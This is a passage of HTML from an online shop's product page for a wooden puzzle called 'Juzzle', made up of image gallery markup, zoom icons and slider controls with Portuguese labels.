  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/desafio-juzzle.jpg?v=1721315252&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-zoom image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31732595130536">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>
          </li><li
            id="Slide-template--19695127953576__main-31732596015272"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19695127953576__main-31732596015272"
            data-alt="Juzzle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19695127953576__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/puzzle-juzzle.jpg?v=1721315292&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-zoom image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31732596015272">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>
          </li><li
            id="Slide-template--19695127953576__main-31732596703400"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19695127953576__main-31732596703400"
            data-alt="Juzzle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19695127953576__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/juzzle-de-madeira-puzi.jpg?v=1721315276&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-zoom image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31732596703400">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>
          </li><li
            id="Slide-template--19695127953576__main-31732597293224"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19695127953576__main-31732597293224"
            data-alt="Juzzle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19695127953576__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/juzzle-puzi.jpg?v=1721315284&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-zoom image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31732597293224">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>
          </li><li
            id="Slide-template--19695127953576__main-31732598341800"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19695127953576__main-31732598341800"
            data-alt="Juzzle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19695127953576__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1946" alt="" srcset="//www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=246 246w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=493 493w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=600 600w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=713 713w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=823 823w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=990 990w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1100 1100w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1206 1206w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1346 1346w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1426 1426w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1646 1646w, //www.puzi.com.br/cdn/shop/files/desafio-logio-de-madeira-juzzle.jpg?v=1721315257&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-zoom image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31732598341800">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>
          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--19695127953576__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 2 de 6"
                aria-controls="Slider-template--19695127953576__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 3 de 6"
                aria-controls="Slider-template--19695127953576__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 4 de 6"
                aria-controls="Slider-template--19695127953576__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 5 de 6"
                aria-controls="Slider-template--19695127953576__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 6 de 6"
                aria-controls="Slider-template--19695127953576__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19695127953576__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--19695127953576__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19695127953576__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19695127953576__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19695127953576__main-31732594442408"
              data-media-position="1"
              data-alt="Juzzle"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19695127953576__main"
                aria-describedby="Thumbnail-template--19695127953576__main-1
"
              >
